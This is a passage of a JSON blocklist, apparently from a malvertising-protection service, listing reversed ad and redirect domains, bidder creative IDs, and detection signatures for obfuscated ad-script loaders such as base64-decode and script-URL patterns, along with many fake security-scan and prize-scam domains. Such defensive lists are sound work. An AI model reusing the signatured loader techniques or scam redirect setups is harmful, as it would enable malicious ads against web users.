658"},"moc.xedams.scitats":{"/c/82459/1767867422664_0d56091c-b26b-4a4c-a68a-85af8b823f36-466-640x360.mp4":"1#15:59658"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"pot.063htapecart":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"ten.tnorfduolc.ayybj4hcbbn4d":{"/":"1#1:m"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"1#1:m"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"gro.sndkcud.maertseuneversda":{"/":"1#1:m"},"moc.gniklathsalf.ndc":{"/155970/5804694/FY26Q1_CC_Individual_CCPro_US_EN_AC-DisplayGIF-AntoniSendra-AllCreating_ST_300x250_NA_NA.gif":"1#1:m"},"moc.llorda.s":{"/a/22O/FHP/22OFHPOECBGSXFE5DG25WU.png":"1#1:m"},"moc.42anikrub":{"/":"1#1:m"},"moc.diytt":{"/":"0#1:s"},"moc.imikse.psd":{"files/upload/js/1_170854694f3477e9af9_2212294583.js":"1#1:m","/files/upload/js/0_17133669650cd39590f_4108050209.js":"1#1:m"},"moc.sdaswama.6imiaft":{"/":"1#1:m"},"gro.sndkcud.sdahtiwssendas":{"/":"1#1:m"},"moc.ballabolg-fv":{"/":"1#1:m"},"moc.sdaswama.7imiaft":{"/":"1#1:m"},"moc.sdaswama.01imiaft":{"/":"1#1:m"},"moc.nozama-aidem.m":{"/images/S/al-jp-eb5039ce-f881/*.zip/fa.js":"1#1:m"},"ofni.riderx":{"/":"1#1:m"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m","ti.onisacrats":"1#11:m","yl.tib":"1#11:m","moc.sagevoel":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m","cr2643.e5fa4283":"1#1:66050","cr3063.8c01c250":"1#1:66050","cr3063.2749efee":"1#1:66050","2760:176_CR52219124":"1#1:66050","3490:CR52219124":"1#1:66050","1986:613447448":"1#1:66050","cr-d9rt4f3qy9y":"1#1:66050","1986:497408920":"1#1:66050","2760:176_CR52169414":"1#1:66050","3858:10903938":"1#11:55849","3858:10904149":"1#11:55849","3858:10904147":"1#11:55849","409_239647":"1#15:59658","409_239464":"1#15:59658","409_226374":"1#15:59658","409_216422":"1#15:59658","409_226372":"1#15:59658"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"smartadserver":{"7204339049383076000":"1#1:66050","-685180890898064800":"1#1:66050","3432276412280694300":"1#1:66050","-1158232287318919000":"1#1:66050","1922647846594929400":"1#1:66050","6315356696262556000":"1#1:66050","-1703981231024552200":"1#1:66050","1985583117006863000":"1#1:66050","-1478289539230169000":"1#1:66050","3095141614969607000":"1#1:66050","-135671551506895340":"1#1:66050","5554563112067052000":"1#1:66050","9111999720854897000":"1#1:66050","7129683537949498000":"1#1:66050","-5370144694318419000":"1#1:66050","868537852065516200":"1#1:66050","-6670363320271237000":"1#1:66050","-276239460409732830":"1#1:66050","-6084894647238624000":"1#1:66050","425263033525180100":"1#1:66050","8527382987414470000":"1#1:66050","-7101495803077106000":"1#1:66050","-79363306733848430":"1#1:66050","-1682879154864567300":"1#1:66050","-7993541121054701000":"1#1:66050","-5442732472410444000":"1#1:66050","-8204469038501808000":"1#1:66050","-4160006070199066000":"1#1:66050","-2782268911709396000":"1#1:66050","1964709485534402000":"1#1:66050","863370196756923100":"1#1:66050","-87170946879746020":"1#1:66050","2119995958537738800":"1#1:66050","-634576824157927600":"1#1:66050","-3232707397075726300":"1#1:66050","2135213142401692000":"1#1:66050","-4498150004421437000":"1#1:66050","8871344430353469000":"1#1:66050","-3604548303095656400":"1#1:66050","6272675784369753000":"1#1:66050","-5035743312020224000":"1#1:66050","1331530733042525400":"1#1:66050","-1396214594223366400":"1#1:66050","7559972151234975000":"1#1:66050","819923968151875500":"1#1:66050","4155446343157412400":"1#1:66050","-7882163780192287000":"1#1:66050","-8684446116623602000":"1#1:66050","-3877007291080470000":"1#1:66050","-7690042947279558000":"1#1:66050","4788670303713675000":"1#1:66050","133490444374827550":"1#1:66050","-3283263641614502400":"1#1:66050","-869816958752786400":"1#1:66050","-7295615934359309000":"1#1:66050","7761562323930992000":"1#15:59658"},"taboola":{"8898267730138588566":"1#1:66050","7128238228992342572":"1#1:66050","-6305165332380536736":"1#1:66050","-4047905739874138949":"1#1:66050","-8849855909549788188":"1#1:66050","7336804937347776219":"1#1:66050","4152446735916397573":"1#1:66050","-3734365071850042362":"1#1:66050","8952978320978127466":"1#1:66050","305113948171843041":"1#1:66050","1600420310324139080":"1#1:66050","1938502513841583495":"1#1:66050","5576476602980522038":"1#1:66050","2302127577713844705":"1#1:66050","3583733314563880713":"1#1:66050","3498067349941952065":"1#1:66050","7726199824054262889":"1#1:66050","2268861967012413178":"1#1:66050","-4889620770092323332":"1#1:66050","-4772528141092378712":"1#1:66050","7159768484044316780":"1#1:66050","2620708205276573371":"1#1:66050","-3128422521456724120":"1#1:66050","-8213377731184734170":"1#1:66050","-8779464818000808252":"1#1:66050","8184307851738333939":"1#1:66050","-8656005695747089474":"1#1:66050","8508534767735726489":"1#1:66050"},"seedtag":{"85990823":"1#1:66050","cr2581.b3c5664e":"1#1:66050","cr2581.6b7ea3ea":"1#1:66050","0129hudsonjeans_7ff92":"1#1:66050","cr3063.148c56f9":"1#1:66050","cr2581.bf7f45aa":"1#1:66050","cr3063.387f654c":"1#1:66050","cr3063.1e321635":"1#1:66050","cr3063.06bf52d6":"1#1:66050","cr3063.2977b222":"1#1:66050","cr2581.1b71c04b":"1#1:66050","cr2581.3db167d2":"1#1:66050","cr2581.3a7316f0":"1#1:66050","cr3063.b66a47b7":"1#1:66050","cr2581.a12c9fd1":"1#1:66050","cr3063.37229a0e":"1#1:66050","cr3063.a92a90fe":"1#1:66050","cr3063.8c01c250":"1#1:66050","cr2581.2e93dd0e":"1#1:66050","cr2581.68599cf5":"1#1:66050","cr3063.c118b25c":"1#1:66050","cr3063.08b7dae3":"1#1:66050","cr2581.3ffe24fa":"1#1:66050","cr2581.ca785d26":"1#1:66050","cr2581.fde99ed8":"1#1:66050","cr2581.b047bf25":"1#1:66050","cr3063.01484e29":"1#1:66050","cr2581.a16e6d09":"1#1:66050","cr3063.2749efee":"1#1:66050","cr2581.ecfd1510":"1#1:66050","cr2581.e2035a06":"1#1:66050","cr2581.2c5e9084":"1#1:66050","cr2581.459b6e5b":"1#1:66050","cr2581.847930ab":"1#1:66050","cr2581.eacc4596":"1#1:66050","cr2581.ceaffd96":"1#1:66050","cr2581.e1b46363":"1#1:66050","cr3063.62b237fe":"1#1:66050","cr2581.45be7e63":"1#1:66050","cr3063.8e115ff2":"1#1:66050","cr2581.41bfc3d7":"1#1:66050","cr2581.0ac2139b":"1#1:66050","cr2581.857a0356":"1#1:66050","cr3063.0fb3fccb":"1#1:66050","cr2581.7779c258":"1#1:66050","cr3063.91ffdd3c":"1#1:66050","cr3063.bdfcd997":"1#1:66050","cr3063.b4ebf710":"1#1:66050","cr3063.c1cd25a3":"1#1:66050","cr3063.5289b30d":"1#1:66050","cr3063.3116b202":"1#1:66050","cr2581.d778af80":"1#1:66050","2167802647948708978":"1#1:66050","354_v67448866d7029t":"1#1:66050","354_r67448834dfa8dz":"1#1:66050","354_36744885adbd36g":"1#1:66050","354_36744897d98fcfr":"1#1:66050"},"omnidex":{"1677PGOrCegya07nxVT5d0y7k0Mw==":"1#1:66050","9723fa242ae7faabd55c837f0f0e065d":"1#1:66050","420-1891/85338":"1#1:66050","573e3baa50920d5e28267d88a048d6e5":"1#1:66050","9a7ccd146a3a9c40e06a53171c21044b":"1#1:66050","e9f868601f3ae8d64459682f98f354e1":"1#1:66050","/8u7u2Vaa36tTtQhGxL8eA==":"1#1:66050","cr3065.120e0e18":"1#1:66050","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_07912":"1#1:66050","OrCegya07nxVT5d0y7k0Mw==":"1#1:66050","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_c2518":"1#1:66050","2AlkZwY/qtYXeToX85jXAw==":"1#1:66050","cr2778.a82cae1a":"1#1:66050","f4fd2cfe3722687b30a76af1b9865521":"1#1:66050","jBWTVVeV5SCn2zq6sjCtxw==":"1#1:66050","yJmDoxPu9MM+oCkaP+2GgQ==":"1#1:66050","b2f2a78f60aae0f3c3d6fa749aabf069":"1#1:66050","qqHgE0KDSxOSkK1mu5I2/Q==":"1#1:66050","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_b52db":"1#1:66050","164c9714d94ccec1602f622db3da90cf":"1#1:66050","bdTTtuL0zttYKzMPJtcBVA==":"1#1:66050","513-1891/85338":"1#1:66050","t8cKjTkTkGFs67IAjWbH9Q==":"1#1:66050","cr2778.f51309ad":"1#1:66050","7d3645c9fcefd30ff7ad98f582986046":"1#1:66050","VmhTWA81s/wRVBii//2MEQ==":"1#1:66050","2184PGWmPUCRsFX4+Cu7EkHjnhhg==":"1#1:66050","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_fde7d":"1#1:66050","cr2778.f069b7d4":"1#1:66050","qd11TLn4zsfiHHtc7vADPA==":"1#1:66050","743-1891/85338":"1#1:66050","Mc/TnzGC6rOTF3OugDHSsg==":"1#1:66050","16a2fd8ad24ccb40617515ef394f0f9d":"1#1:66050"},"medianet":{"cr298fr5qwr":"1#1:66050","233378u/Rr5tnXIXznQpeC3dtw==":"1#1:66050","bu298fes7rl":"1#1:66050","9S2214FjF78KEoRS4H4Ufe1XQ==":"1#1:66050","d12988o2inq":"1#1:66050","pu298nggj8u":"1#1:66050","Yj221H8MoQJx4pTKw08WZ8TVQ==":"1#1:66050","8y337803e05QOQO3jeSaUBLmEA==":"1#1:66050","y6298mhiimq":"1#1:66050","zx3378CGPh7KX9FjWW/flpyRAA==":"1#1:66050","iJ221N55sV3FwTvtBIXBuS60Q==":"1#1:66050","SL221UV40mLjTjLcK+aXkcpzg==":"1#1:66050","yJ3378mDoxPu9MM+oCkaP+2GgQ==":"1#1:66050","Or3378Cegya07nxVT5d0y7k0Mw==":"1#1:66050","jB3378WTVVeV5SCn2zq6sjCtxw==":"1#1:66050","d2221oX7PlriNuSt7h+w0J22Q==":"1#1:66050","lP3378viy1PbgBBQZNUdJeZOfg==":"1#1:66050","Nd2219YM7f2G0SsLwbcN+Bn7g==":"1#1:66050","nd29849xnq1":"1#1:66050","aq2988f3rw4":"1#1:66050","q8298j9jv8m":"1#1:66050","ah298zuhthk":"1#1:66050","z93378W1vQjffXXXTneHV6jqkQ==":"1#1:66050","wm298cj4pmg":"1#1:66050","38310298634_700068675":"1#1:66050"},"rubicon":{"2760:176_CR52219124":"1#1:66050","2307:0wi08ngl":"1#1:66050","2307:d18o2inq":"1#1:66050","2760:176_CR52166695":"1#1:66050","2760:176_CR52183666":"1#1:66050","3490:CR52183674":"1#1:66050","2760:176_CR52168996":"1#1:66050","2760:176_CR52183673":"1#1:66050","2760:176_CR52183665":"1#1:66050","3490:CR52168995":"1#1:66050","2760:176_CR52208598":"1#1:66050","2760:176_CR52166703":"1#1:66050","1986:501987155":"1#1:66050","2760:176_CR52168815":"1#1:66050","2760:176_CR52208599":"1#1:66050","1986:653497975":"1#1:66050"},"ix":{"22012770":"1#1:66050","33489135":"1#1:66050","60662527":"1#1:66050","63004096":"1#1:66050","63004173":"1#1:66050"},"adagio":{"-7295615934359309362":"1#1:66050","-276239460409732817":"1#1:66050","-1478289539230168990":"1#1:66050","-7246993337891543685":"1#1:66050","-1484604220989571106":"1#1:66050","-87170946879746019":"1#1:66050","-7993541121054700489":"1#1:66050","2119995958537738765":"1#1:66050","-7101495803077105275":"1#1:66050","2760:176_CR52166703":"1#1:66050"},"inmobi":{"<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_7a620":"1#1:66050","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_e2e3b":"1#1:66050","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>2205-1004-1003":"1#1:66050","<adv>48fda5b7263b4f0792342730f51ff855<crid>cr3063.c118b25c|88e175ca65362d2e":"1#1:66050","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_11dcb":"1#1:66050","<adv>48fda5b7263b4f0792342730f51ff855<crid>cr3063.0141be12|88e175ca65362d2e":"1#1:66050","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hudsonjeans_07912":"1#1:66050","<adv>48fda5b7263b4f0792342730f51ff855<crid>cr3063.2749efee|88e175ca65362d2e":"1#1:66050","<adv>48fda5b7263b4f0792342730f51ff855<crid>cr3063.148c56f9|88e175ca65362d2e":"1#1:66050","<adv>48fda5b7263b4f0792342730f51ff855<crid>cr3063.0fb3fccb|88e175ca65362d2e":"1#1:66050","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>Qv2DMywa88uVu44REZM4Og==":"1#1:66050","<adv>053fb74d116841f0954419847e86972f<crid>CR52168815":"1#1:66050","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52168996":"1#1:66050","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52168815":"1#1:66050","<adv>053fb74d116841f0954419847e86972f<crid>CR52168996":"1#1:66050","<adv>053fb74d116841f0954419847e86972f<crid>CR52168997":"1#1:66050","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>5320823":"1#1:66050","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52169000":"1#1:66050"},"vidazoo":{"cr2778.f34b19f9":"1#1:66050","cr2643.ce265fd5":"1#1:66050","cr2778.9d329be9":"1#1:66050","cr2778.f949896a":"1#1:66050","cr2352.7e14ad59":"1#1:66050","cr2696.da6fe31a":"1#1:66050","cr2317.da6fe31a":"1#1:66050","cr2696.2b1a28eb":"1#1:66050","cr2643.0fb660bf":"1#1:66050","cr2643.3d9621ec":"1#1:66050","cr2643.059b23f7":"1#1:66050","cr2778.4f958109":"1#1:66050"},"ttd":{"nd49xnq1":"1#1:66050","q8j9jv8m":"1#1:66050","punggj8u":"1#1:66050","aoq9ic7n":"1#1:66050"},"yieldmo":{"1891/85321":"1#1:66050","1102AC2099PGBBddFNWUFRBk1rwASm0miw==":"1#1:66050","176_CR52183667":"1#1:66050","176_CR52183633":"1#1:66050","176_CR52183634":"1#1:66050","176_CR52230165":"1#1:66050"},"pubmatic":{"hv6irp65":"1#1:66050","d18o2inq":"1#1:66050","wmcj4pmg":"1#1:66050","<adv>053fb74d116841f0954419847e86972f<crid>CR52168815":"1#1:66050","<adv>053fb74d116841f0954419847e86972f<crid>CR52169415":"1#1:66050","176_CR52212676":"1#1:66050"},"kueezrtb":{"00bb887-4E-VYomm4VCBkd2P7kGqmQ":"1#1:66050","2760:176_CR52166703":"1#1:66050"},"nativo":{"101780_1891/85338":"1#1:66050","1043_202243525":"1#1:66050"},"gumgum":{"6460_10163":"1#1:66050"},"zeta_global_ssp":{"<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>2202-1004-1003":"1#1:66050","3490:CR52183665":"1#1:66050"},"9z0r28":{"crfr5qwr":"1#1:66050"},"aniview":{"hudsonjeans_c1278":"1#1:66050"},"triplelift":{"2409_25495_176_CR52168423":"1#1:66050","3335_153461_653497975":"1#1:66050","2409_25495_176_CR52212676":"1#1:66050","2460_893451_171352790":"1#1:66050"},"minutemedia":{"37455":"1#1:66050","65AC176_CR52183641":"1#1:66050","2760:176_CR52230168":"1#1:66050","3490:CR52183666":"1#1:66050","176_CR52183641":"1#1:66050","2760:176_CR52183634":"1#1:66050","3490:CR52183646":"1#1:66050","2760:176_CR52183665":"1#1:66050","2760:176_CR52183633":"1#1:66050","2760:176_CR52230165":"1#1:66050","cr2508.d4e8c1d7":"1#1:66050","cr2901.d4e8c1d7":"1#1:66050"},"ozone":{"653497977":"1#1:66050","27188d3f13b2992598229e879a3ccfe3":"1#1:66050","4e9acb626a5a0f3ec3f272836940a65a":"1#1:66050"},"criteo":{"680_99480_525860255":"1#1:66050","680_99480_703377587":"1#1:66050"},"amx":{"629310462":"1#1:66050"},"unruly":{"cr-d9rt4f2qy9y":"1#1:66050"},"nexx360":{"6157681":"1#4:70169$15:59658"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","hZnVrcDVWcm5jdGtwNVZyaW9ua3A1VnIoKXtrcDVWcmxld":"0#1:s","aHRtrue0cHM6Ly":"0#1:s","mtag*aHRtrue0cHM6Ly":"0#1:s","atob(mtag.replaceAll(":"0#1:s","rp.createScriptURL":"0#1:s","xredir.info":"0#1:s","xredir%2Einfo":"0#1:s","Adreno*Mali*Mali*PowerVR*Mali*Xclipse*indexOf":"0#1:s"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m